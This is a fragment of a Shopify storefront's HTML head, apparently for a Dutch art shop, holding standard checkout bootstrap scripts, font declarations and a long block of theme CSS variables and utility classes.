<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kunstkartel.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kunstkartel.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header-navigation-plain,header-mobile" defer="defer" src="//kunstkartel.nl/cdn/shop/t/82/compiled_assets/scripts.js?v=211654"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- "snippets/shogun-products.liquid" was not rendered, the associated app was uninstalled -->

        <style>
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//kunstkartel.nl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//kunstkartel.nl/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//kunstkartel.nl/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//kunstkartel.nl/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//kunstkartel.nl/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//kunstkartel.nl/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//kunstkartel.nl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kunstkartel.nl/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


        :root {
        --font-family-1: Poppins,sans-serif;
        --font-family-2: Poppins,sans-serif;

        /* Settings Body */--font-body-family: Poppins,sans-serif;--font-body-size: 13px;--font-body-weight: 400;--body-line-height: 20px;--body-letter-spacing: .02em;

        /* Settings Heading */--font-heading-family: Poppins,sans-serif;--font-heading-size: 15px;--font-heading-weight: 600;--font-heading-style: normal;--heading-line-height: 19px;--heading-letter-spacing: .04em;--heading-text-transform: none;--heading-border-height: 0px;

        /* Menu Lv1 */--font-menu-lv1-family: Poppins,sans-serif;--font-menu-lv1-size: 14px;--font-menu-lv1-weight: 500;--menu-lv1-line-height: 15px;--menu-lv1-letter-spacing: .06em;--menu-lv1-text-transform: uppercase;

        /* Menu Lv2 */--font-menu-lv2-family: Poppins,sans-serif;--font-menu-lv2-size: 13px;--font-menu-lv2-weight: 600;--menu-lv2-line-height: 16px;--menu-lv2-letter-spacing: .06em;--menu-lv2-text-transform: none;

        /* Menu Lv3 */--font-menu-lv3-family: Poppins,sans-serif;--font-menu-lv3-size: 12px;--font-menu-lv3-weight: 400;--menu-lv3-line-height: 16px;--menu-lv3-letter-spacing: .06em;--menu-lv3-text-transform: none;

        /* Mega Menu Lv2 */--font-mega-menu-lv2-family: Poppins,sans-serif;--font-mega-menu-lv2-size: 13px;--font-mega-menu-lv2-weight: 600;--font-mega-menu-lv2-style: normal;--mega-menu-lv2-line-height: 16px;--mega-menu-lv2-letter-spacing: .06em;--mega-menu-lv2-text-transform: none;

        /* Mega Menu Lv3 */--font-mega-menu-lv3-family: Poppins,sans-serif;--font-mega-menu-lv3-size: 12px;--font-mega-menu-lv3-weight: 400;--mega-menu-lv3-line-height: 16px;--mega-menu-lv3-letter-spacing: .06em;--mega-menu-lv3-text-transform: none;

        /* Product Card Title */--product-title-font: Poppins,sans-serif;--product-title-font-size : 10px;--product-title-font-weight : 400;--product-title-line-height: 16px;--product-title-letter-spacing: .03em;--product-title-line-text : 1;--product-title-text-transform : uppercase;--product-title-margin-bottom: 5px;

        /* Product Card Vendor */--product-vendor-font: Poppins,sans-serif;--product-vendor-font-size : 13px;--product-vendor-font-weight : 400;--product-vendor-font-style : normal;--product-vendor-line-height: 16px;--product-vendor-letter-spacing: .03em;--product-vendor-text-transform : uppercase;--product-vendor-margin-bottom: 5px;--product-vendor-margin-top: 0px;

        /* Product Card Price */--product-price-font: Poppins,sans-serif;--product-price-font-size : 12px;--product-price-font-weight : 400;--product-price-line-height: 10px;--product-price-letter-spacing: .03em;--product-price-margin-top: 0px;--product-price-margin-bottom: 5px;

        /* Product Card Badge */--badge-font: Poppins,sans-serif;--badge-font-size : 12px;--badge-font-weight : 500;--badge-text-transform : uppercase;--badge-letter-spacing: .03em;--badge-line-height: 16px;--badge-border-radius: 2px;--badge-padding-top: 0px;--badge-padding-bottom: 0px;--badge-padding-left-right: 8px;--badge-postion-top: 0px;--badge-postion-left-right: 0px;

        /* Product Quickview */
        --product-quickview-font-size : 12px; --product-quickview-line-height: 23px; --product-quickview-border-radius: 1px; --product-quickview-padding-top: 0px; --product-quickview-padding-bottom: 0px; --product-quickview-padding-left-right: 7px; --product-quickview-sold-out-product: #e95144;--product-quickview-box-shadow: none;/* Blog Card Tile */--blog-title-font: Poppins,sans-serif;--blog-title-font-size : 12px; --blog-title-font-weight : 500; --blog-title-line-height: 36px; --blog-title-letter-spacing: .03em; --blog-title-text-transform : none;

        /* Blog Card Info (Date, Author) */--blog-info-font: Poppins,sans-serif;--blog-info-font-size : 12px; --blog-info-font-weight : 400; --blog-info-line-height: 22px; --blog-info-letter-spacing: .03em; --blog-info-text-transform : none;

        /* Button 1 */--btn-1-font-family: Poppins,sans-serif;--btn-1-font-size: 14px; --btn-1-font-weight: 500; --btn-1-text-transform: none; --btn-1-line-height: 10px; --btn-1-letter-spacing: .04em; --btn-1-text-align: center; --btn-1-border-radius: 0px; --btn-1-border-width: 5px; --btn-1-border-style: solid; --btn-1-padding-top: 15px; --btn-1-padding-bottom: 15px; --btn-1-horizontal-length: 5px; --btn-1-vertical-length: 0px; --btn-1-blur-radius: 0px; --btn-1-spread: 0px;
        --btn-1-inset: ;/* Button 2 */--btn-2-font-family: Poppins,sans-serif;--btn-2-font-size: 15px; --btn-2-font-weight: 500; --btn-2-text-transform: uppercase; --btn-2-line-height: 24px; --btn-2-letter-spacing: .05em; --btn-2-text-align: center; --btn-2-border-radius: 0px; --btn-2-border-width: 1px; --btn-2-border-style: solid; --btn-2-padding-top: 20px; --btn-2-padding-bottom: 20px; --btn-2-horizontal-length: 0px; --btn-2-vertical-length: 0px; --btn-2-blur-radius: 0px; --btn-2-spread: 0px;
        --btn-2-inset: ;/* Button 3 */--btn-3-font-family: Poppins,sans-serif;--btn-3-font-size: 10px; --btn-3-font-weight: 500; --btn-3-text-transform: uppercase; --btn-3-line-height: 24px; --btn-3-letter-spacing: .05em; --btn-3-text-align: center; --btn-3-border-radius: 0px; --btn-3-border-width: 1px; --btn-3-border-style: solid; --btn-3-padding-top: 11px; --btn-3-padding-bottom: 8px; --btn-3-horizontal-length: 0px; --btn-3-vertical-length: 0px; --btn-3-blur-radius: 0px; --btn-3-spread: 0px;
        --btn-3-inset: ;/* Footer Heading */--footer-heading-font-family: Poppins,sans-serif;--footer-heading-font-size : 18px; --footer-heading-font-weight : 700; --footer-heading-line-height : 22px; --footer-heading-letter-spacing : 0; --footer-heading-text-transform : none;

        /* Footer Link */--footer-link-font-family: Poppins,sans-serif;--footer-link-font-size : 16px; --footer-link-font-weight : ; --footer-link-line-height : 34px; --footer-link-letter-spacing : 0; --footer-link-text-transform : capitalize;

        /* Page Title */--font-page-title-family: Poppins,sans-serif;--font-page-title-size: 12px; --font-page-title-weight: 400; --font-page-title-style: normal; --page-title-line-height: 20px; --page-title-letter-spacing: .05em; --page-title-text-transform: none;

        /* Font Product Tab Title */
        --font-tab-type-1: Poppins,sans-serif; --font-tab-type-2: Poppins,sans-serif;

        /* Text Size */
        --text-size-font-size : 10px; --text-size-font-weight : 400; --text-size-line-height : 22px; --text-size-letter-spacing : 0; --text-size-text-transform : uppercase; --text-size-color : #787878;

        /* Font Weight */
        --font-weight-normal: 400; --font-weight-medium: 500; --font-weight-semibold: 600; --font-weight-bold: 700; --font-weight-bolder: 800; --font-weight-black: 900;

        /* Radio Button */
        --form-label-checkbox-before-bg: #fff; --form-label-checkbox-before-border: #cecece; --form-label-checkbox-before-bg-checked: #000;

        /* Conatiner */
        --body-custom-width-container: 1610px;

        /* Layout Boxed */
        --color-background-layout-boxed: rgba(0,0,0,0);/* Arrow */
        --position-horizontal-slick-arrow: 0;

        /* General Color*/
        --color-text: #232323; --color-text2: #232323; --color-global: #232323; --color-white: #FFFFFF; --color-grey: #727272; --color-black: #202020; --color-base-text-rgb: 35, 35, 35; --color-base-text2-rgb: 35, 35, 35; --color-background: #ffffff; --color-background-rgb: 255, 255, 255; --color-background-overylay: rgba(255, 255, 255, 0.9); --color-base-accent-text: ; --color-base-accent-1: ; --color-base-accent-2: ; --color-link: #232323; --color-link-hover: #232323; --color-error: #e95144; --color-error-bg: #FCEEEE; --color-success: #232323; --color-success-bg: #DFF0D8; --color-info: #202020; --color-info-bg: #FFF2DD; --color-link-underline: rgba(35, 35, 35, 0.5); --color-breadcrumb: #232323; --colors-breadcrumb-hover: #232323;--colors-breadcrumb-active: #9f8d6e; --border-global: #9f8d6e; --bg-global: #fafafa; --bg-planceholder: #ffffff; --color-warning: #fff; --bg-warning: #e0b252; --color-background-10 : #e9e9e9; --color-background-20 : #d3d3d3; --color-background-30 : #bdbdbd; --color-background-50 : #919191; --color-background-global : #919191;

        /* Arrow Color */
        --arrow-color: #232323; --arrow-background-color: rgba(0,0,0,0); --arrow-border-color: rgba(0,0,0,0);--arrow-color-hover: #232323;--arrow-background-color-hover: #e8e8e8;--arrow-border-color-hover: #232323;--arrow-width: 15px;--arrow-height: 15px;--arrow-size: 35px;--arrow-size-icon: 15px;--arrow-border-radius: 15%;--arrow-border-width: 1px;--arrow-width-half: -7px;

        /* Pagination Color */
        --pagination-item-color: #232323; --pagination-item-color-active: #232323; --pagination-item-bg-color: #fff;--pagination-item-bg-color-active: #fff;--pagination-item-border-color: #fff;--pagination-item-border-color-active: #232323;--pagination-arrow-color: #232323;--pagination-arrow-color-active: #232323;--pagination-arrow-bg-color: #fff;--pagination-arrow-bg-color-active: #fff;--pagination-arrow-border-color: #fff;--pagination-arrow-border-color-active: #fff;

        /* Dots Color */
        --dots-color: rgba(0,0,0,0);--dots-border-color: #e8e8e8;--dots-color-active: rgba(0,0,0,0);--dots-border-color-active: #232323;--dots-style2-background-opacity: #0000000;--dots-width: 8px;--dots-height: 8px;

        /* Button Color */
        --btn-1-color: #FFFFFF;--btn-1-bg: #000000;--btn-1-border: #000000;--btn-1-color-hover: #000000;--btn-1-bg-hover: #ffffff;--btn-1-border-hover: #000000;
        --btn-2-color: #000000;--btn-2-bg: #FFFFFF;--btn-2-border: #000000;--btn-2-color-hover: #FFFFFF;--btn-2-bg-hover: #000000;--btn-2-border-hover: #000000;
        --btn-3-color: #FFFFFF;--btn-3-bg: #232323;--btn-3-border: #232323;--btn-3-color-hover: #ffffff;--btn-3-bg-hover: #2b2a2a;--btn-3-border-hover: #2b2a2a;
        --anchor-transition: all ease .3s;--bg-white: #ffffff;--bg-black: #000000;--bg-grey: #808080;--icon: var(--color-text);--text-cart: #3c3c3c;--duration-short: 100ms;--duration-default: 350ms;--duration-long: 500ms;--form-input-bg: #ffffff;--form-input-border: #c7c7c7;--form-input-color: #232323;--form-input-placeholder: #727272;--form-label: #232323;

        --new-badge-color: #232323;--new-badge-bg: #ffffff;--sale-badge-color: #ffffff;--sale-badge-bg: #232323;--sold-out-badge-color: #ffffff;--sold-out-badge-bg: #9f8d6e;--custom-badge-color: #ffffff;--custom-badge-bg: #232323;--bundle-badge-color: #ffffff;--bundle-badge-bg: #232323;
        
        --product-title-color : #000000;--product-title-color-hover : #000000;--product-vendor-color : #9f8d6e;--product-price-color : #3c3c3c;--product-sale-price-color : #232323;--product-compare-price-color : #a8a8a8;--product-review-full-color : #ffb20d;--product-review-empty-color : #e6e6e6;

        --product-swatch-border : #9f8d6e;--product-swatch-border-active : #232323;--product-swatch-width : 30px;--product-swatch-height : 30px;--product-swatch-border-radius : 0px;--product-swatch-color-width : 30px;--product-swatch-color-height : 30px;--product-swatch-color-border-radius : 20px;

        --product-wishlist-color : #000000;--product-wishlist-bg : #fff;--product-wishlist-border : transparent;--product-wishlist-color-added : #ffffff;--product-wishlist-bg-added : #000000;--product-wishlist-border-added : transparent;--product-compare-color : #000000;--product-compare-bg : #FFFFFF;--product-compare-color-added : #232323; --product-compare-bg-added : #FFFFFF; --product-hot-stock-text-color : #e95144; --product-quick-view-color : #0b0335; --product-cart-image-fit : contain; --product-title-variant-font-size: 10px;--product-quick-view-bg : #ffffff;--product-quick-view-bg-above-button: rgba(255, 255, 255, 0.7);--product-quick-view-color-hover : #0b0335;--product-quick-view-bg-hover : #ffffff;--product-action-color : #000000;--product-action-bg : #ffffff;--product-action-border : #000000;--product-action-color-hover : #ffffff;--product-action-bg-hover : #000000;--product-action-border-hover : #000000;

        /* Multilevel Category Filter */
        --color-label-multiLevel-categories: #232323;--bg-label-multiLevel-categories: #fff;--color-button-multiLevel-categories: #fff;--bg-button-multiLevel-categories: #ff8b21;--border-button-multiLevel-categories: #ff736b;--hover-color-button-multiLevel-categories: #fff;--hover-bg-button-multiLevel-categories: #ff8b21;--cart-item-bg : #ffffff;--cart-item-border : #e8e8e8;--cart-item-border-width : 1px;--cart-item-border-style : solid;--w-product-swatch-custom: 10px;--h-product-swatch-custom: 10px;--w-product-swatch-custom-mb: 10px;--h-product-swatch-custom-mb: 10px;--font-size-product-swatch-more: 10px;--swatch-border : #e8e8e8;--swatch-border-active : #232323;

        --variant-size: #232323;--variant-size-border: #9f8d6e;--variant-size-bg: #ffffff;--variant-size-hover: #ffffff;--variant-size-border-hover: #232323;--variant-size-bg-hover: #232323;--variant-bg : #ffffff; --variant-color : #232323; --variant-bg-active : #ffffff; --variant-color-active : #232323;

        --fontsize-text-social: 12px;
        --page-content-distance: 64px;--sidebar-content-distance: 40px;--button-transition-ease: cubic-bezier(.25,.46,.45,.94);

        /* Loading Spinner Color */
        --spinner-top-color: #fc0; --spinner-right-color: #4dd4c6; --spinner-bottom-color: #f00; --spinner-left-color: #f6f6f6;

        /* Product Card Marquee */
        --product-marquee-background-color: ;--product-marquee-text-color: #FFFFFF;--product-marquee-text-size: 11px;--product-marquee-text-mobile-size: 11px;--product-marquee-text-weight: 400;--product-marquee-text-transform: none;--product-marquee-text-style: italic;--product-marquee-speed: ; --product-marquee-line-height: calc(var(--product-marquee-text-mobile-size) * 1.5);
    }
</style>
        <link href="//kunstkartel.nl/cdn/shop/t/82/assets/base.css?v=149311107449591993171767698013" rel="stylesheet" type="text/css" media="all" />
<link href="//kunstkartel.nl/cdn/shop/t/82/assets/fade-up-animation.css?v=148448505227430981271767698145" rel="stylesheet" type="text/css" media="all" />
<link href="//kunstkartel.nl/cdn/shop/t/82/assets/layout_rtl.css?v=106564966268475499331767698183" rel="stylesheet" type="text/css" media="all" />
<link href="//kunstkartel.nl/cdn/shop/t/82/assets/animated.css?v=114105602260735988121767698009" rel="stylesheet" type="text/css" media="all" />
<link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-card.css?v=165988649090035490751767698038" rel="stylesheet" type="text/css" media="all" />
<link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-loading-overlay.css?v=98393919969379515581767698078" rel="stylesheet" type="text/css" media="all" />
<link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-loading-banner.css?v=69637437721896006051767698077" rel="stylesheet" type="text/css" media="all" />
<link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-quick-cart.css?v=111677929301119732291767698107" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/vendor.css?v=164616260963476715651767698221" media="print" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/vendor.css?v=164616260963476715651767698221" rel="stylesheet" type="text/css" media="all" /></noscript>



<link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-predictive-search.css?v=168678805467445650661767698092" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-product-form.css?v=144700655975505730801768489676" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-review.css?v=100129706126506303331767698113" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-price.css?v=139205013722916111901767698094" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-badge.css?v=20633729062276667811767698025" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-rte.css?v=131583500676987604941767698114" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-share.css?v=38383599121620234941767698119" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-newsletter.css?v=111617043413587308161767698088" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-slider.css?v=37888473738646685221767698122" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-list-social.css?v=102044711114163579551767698076" media="print" onload="this.media='all'"><noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-product-form.css?v=144700655975505730801768489676" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-review.css?v=100129706126506303331767698113" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-price.css?v=139205013722916111901767698094" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-badge.css?v=20633729062276667811767698025" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-rte.css?v=131583500676987604941767698114" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-share.css?v=38383599121620234941767698119" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-newsletter.css?v=111617043413587308161767698088" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-slider.css?v=37888473738646685221767698122" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-list-social.css?v=102044711114163579551767698076" rel="stylesheet" type="text/css" media="all" /></noscript>

<style type="text/css">
	.nav-title-mobile {display: none;}.list-menu--disclosure{display: none;position: absolute;min-width: 100%;width: 22rem;background-color: var(--bg-white);box-shadow: 0 1px 4px 0 rgb(0 0 0 / 15%);padding: 5px 0 5px 20px;opacity: 0;visibility: visible;pointer-events: none;transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.list-menu--disclosure-2{margin-left: calc(100% - 15px);z-index: 2;top: -5px;}.list-menu--disclosure:focus {outline: none;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: '';position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: var(--color-foreground-50);opacity: 0;visibility: hidden;z-index: 2;transition: opacity var(--duration-default) ease,visibility var(--duration-default) ease;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 3;left: 0;top: 100%;width: 100%;max-width: calc(100vw - 4rem);padding: 0;border: 0.1rem solid var(--color-background-10);border-left: 0;border-bottom: 0;background-color: var(--bg-white);overflow-x: hidden;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}.no-js .menu-drawer {height: auto;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {display: grid;grid-template-rows: 1fr auto;align-content: space-between;overflow-y: auto;height: 100%;}.menu-drawer__navigation {padding: 0 0 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.js .menu-drawer__menu li {width: 100%;border-bottom: 1px solid #e6e6e6;overflow: hidden;}.menu-drawer__menu-item{line-height: var(--body-line-height);letter-spacing: var(--body-letter-spacing);padding: 10px 20px 10px 15px;cursor: pointer;display: flex;align-items: center;justify-content: space-between;}.menu-drawer__menu-item .label{display: inline-block;vertical-align: middle;font-size: calc(var(--font-body-size) - 4px);font-weight: var(--font-weight-normal);letter-spacing: var(--body-letter-spacing);height: 20px;line-height: 20px;margin: 0 0 0 10px;padding: 0 5px;text-transform: uppercase;text-align: center;position: relative;}.menu-drawer__menu-item .label:before{content: "";position: absolute;border: 5px solid transparent;top: 50%;left: -9px;transform: translateY(-50%);}.menu-drawer__menu-item > .icon{width: 24px;height: 24px;margin: 0 10px 0 0;}.menu-drawer__menu-item > .symbol {position: absolute;right: 20px;top: 50%;transform: translateY(-50%);display: flex;align-items: center;justify-content: center;font-size: 0;pointer-events: none;}.menu-drawer__menu-item > .symbol .icon{width: 14px;height: 14px;opacity: .6;}.menu-mobile-icon .menu-drawer__menu-item{justify-content: flex-start;}.no-js .menu-drawer .menu-drawer__menu-item > .symbol {display: none;}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: var(--bg-white);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {display: block;width: 100%;padding: 10px 15px;background-color: transparent;border: none;background: #f6f8f9;position: relative;}.menu-drawer__close-button .symbol{position: absolute;top: auto;left: 20px;width: auto;height: 22px;z-index: 10;display: flex;align-items: center;justify-content: center;font-size: 0;pointer-events: none;}.menu-drawer__close-button .icon {display: inline-block;vertical-align: middle;width: 18px;height: 18px;transform: rotate(180deg);}.menu-drawer__close-button .text{max-width: calc(100% - 50px);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: inline-block;vertical-align: top;width: 100%;margin: 0 auto;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__utility-links {padding: 2rem;}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}

	/* Style General */
	.d-block{display: block}.d-inline-block{display: inline-block}.d-flex{display: flex}.d-none {display: none}.d-grid{display: grid}.ver-alg-mid {vertical-align: middle}.ver-alg-top{vertical-align: top}
	.flex-jc-start{justify-content:flex-start}.flex-jc-end{justify-content:flex-end}.flex-jc-center{justify-content:center}.flex-jc-between{justify-content:space-between}.flex-jc-stretch{justify-content:stretch}.flex-align-start{align-items: flex-start}.flex-align-center{align-items: center}.flex-align-end{align-items: flex-end}.flex-align-stretch{align-items:stretch}.flex-wrap{flex-wrap: wrap}.flex-nowrap{flex-wrap: nowrap}.fd-row{flex-direction:row}.fd-row-reverse{flex-direction:row-reverse}.fd-column{flex-direction:column}.fd-column-reverse{flex-direction:column-reverse}.fg-0{flex-grow:0}.fs-0{flex-shrink:0}.gap-15{gap:15px}.gap-30{gap:30px}.gap-col-30{column-gap:30px}
	.p-relative{position:relative}.p-absolute{position:absolute}.p-static{position:static}.p-fixed{position:fixed;}
	.zi-1{z-index:1}.zi-2{z-index:2}.zi-3{z-index:3}.zi-5{z-index:5}.zi-6{z-index:6}.zi-7{z-index:7}.zi-9{z-index:9}.zi-10{z-index:10}.zi-99{z-index:99} .zi-100{z-index:100} .zi-101{z-index:101}
	.top-0{top:0}.top-100{top:100%}.top-auto{top:auto}.left-0{left:0}.left-auto{left:auto}.right-0{right:0}.right-auto{right:auto}.bottom-0{bottom:0}
	.middle-y{top:50%;transform:translateY(-50%)}.middle-x{left:50%;transform:translateX(-50%)}
	.opacity-0{opacity:0}.opacity-1{opacity:1}
	.o-hidden{overflow:hidden}.o-visible{overflow:visible}.o-unset{overflow:unset}.o-x-hidden{overflow-x:hidden}.o-y-auto{overflow-y:auto;}
	.pt-0{padding-top:0}.pt-2{padding-top:2px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-10-imp{padding-top:10px !important}.pt-12{padding-top:12px}.pt-16{padding-top:16px}.pt-20{padding-top:20px}.pt-24{padding-top:24px}.pt-30{padding-top:30px}.pt-32{padding-top:32px}.pt-36{padding-top:36px}.pt-48{padding-top:48px}.pb-0{padding-bottom:0}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-10-imp{padding-bottom:10px !important}.pb-12{padding-bottom:12px}.pb-15{padding-bottom:15px}.pb-16{padding-bottom:16px}.pb-18{padding-bottom:18px}.pb-20{padding-bottom:20px}.pb-24{padding-bottom:24px}.pb-32{padding-bottom:32px}.pb-40{padding-bottom:40px}.pb-48{padding-bottom:48px}.pb-50{padding-bottom:50px}.pb-80{padding-bottom:80px}.pb-84{padding-bottom:84px}.pr-0{padding-right:0}.pr-5{padding-right: 5px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pr-24{padding-right:24px}.pr-30{padding-right:30px}.pr-36{padding-right:36px}.pr-80{padding-right:80px}.pl-0{padding-left:0}.pl-12{padding-left:12px}.pl-20{padding-left:20px}.pl-24{padding-left:24px}.pl-36{padding-left:36px}.pl-48{padding-left:48px}.pl-52{padding-left:52px}.pl-80{padding-left:80px}.p-zero{padding:0}
	.m-lr-auto{margin:0 auto}.m-zero{margin:0}.ml-auto{margin-left:auto}.ml-0{margin-left:0}.ml-5{margin-left:5px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-30{margin-left:30px}.mr-auto{margin-right:auto}.mr-0{margin-right:0}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-20{margin-right:20px}.mr-30{margin-right:30px}.mt-0{margin-top: 0}.mt-10{margin-top: 10px}.mt-15{margin-top: 15px}.mt-20{margin-top: 20px}.mt-25{margin-top: 25px}.mt-30{margin-top: 30px}.mt-40{margin-top: 40px}.mt-45{margin-top: 45px}.mb-0{margin-bottom: 0}.mb-5{margin-bottom: 5px}.mb-10{margin-bottom: 10px}.mb-15{margin-bottom: 15px}.mb-18{margin-bottom: 18px}.mb-20{margin-bottom: 20px}.mb-30{margin-bottom: 30px}
	.h-0{height:0}.h-100{height:100%}.h-100v{height:100vh}.h-auto{height:auto}.mah-100{max-height:100%}.mih-15{min-height: 15px}.mih-none{min-height: unset}.lih-15{line-height: 15px}
